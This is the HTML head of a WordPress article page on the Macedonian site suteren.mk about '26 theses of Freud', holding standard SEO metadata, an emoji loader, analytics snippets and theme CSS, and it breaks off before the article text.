

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/26-%D1%82%D0%B5%D0%B7%D0%B8-%D0%BD%D0%B0-%D1%84%D1%80%D0%BE%D1%98%D0%B4/
body_size: 19184
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>26 тези на Фројд - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/26-тези-на-фројд/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="26 тези на Фројд - Сутерен.мк" />
	<meta property="og:description" content="Колку што е беспрекорен човекот однадвор, толку повеќе демони има внатре&#8230; Не ги бираме случајно луѓето&#8230; Ги среќаваме само оние кои веќе постојат во нашата потсвест. За жал, потиснатите емоции&hellip;" />
	<meta property="og:url" content="https://suteren.mk/26-тези-на-фројд/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2021-04-13T21:04:36+00:00" />
	<meta property="article:modified_time" content="2021-04-13T22:08:09+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2021/04/sigmund-frojd-sre-emo-samo-one-koji-vec-postoje-u-na-oj-podsvijesti.jpeg" />
	<meta property="og:image:width" content="789" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#article","isPartOf":{"@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"26 тези на Фројд","datePublished":"2021-04-13T21:04:36+00:00","dateModified":"2021-04-13T22:08:09+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/"},"wordCount":373,"commentCount":0,"image":{"@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2021/04/sigmund-frojd-sre-emo-samo-one-koji-vec-postoje-u-na-oj-podsvijesti.jpeg","keywords":["Зигмунд Фројд","невролог","психоанализа","психологија","тези"],"articleSection":["НИЕ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/","url":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/","name":"26 тези на Фројд - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#primaryimage"},"image":{"@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2021/04/sigmund-frojd-sre-emo-samo-one-koji-vec-postoje-u-na-oj-podsvijesti.jpeg","datePublished":"2021-04-13T21:04:36+00:00","dateModified":"2021-04-13T22:08:09+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2021/04/sigmund-frojd-sre-emo-samo-one-koji-vec-postoje-u-na-oj-podsvijesti.jpeg","contentUrl":"https://suteren.mk/wp-content/uploads/2021/04/sigmund-frojd-sre-emo-samo-one-koji-vec-postoje-u-na-oj-podsvijesti.jpeg","width":789,"height":619},{"@type":"BreadcrumbList","@id":"https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"26 тези на Фројд"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; 26 тези на Фројд Comments Feed" href="https://suteren.mk/26-%d1%82%d0%b5%d0%b7%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/6985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=6985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F26-%25d1%2582%25d0%25b5%25d0%25b7%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25be%25d1%2598%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F26-%25d1%2582%25d0%25b5%25d0%25b7%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2580%25d0%25be%25d1%2598%25d0%25b4%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}

.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
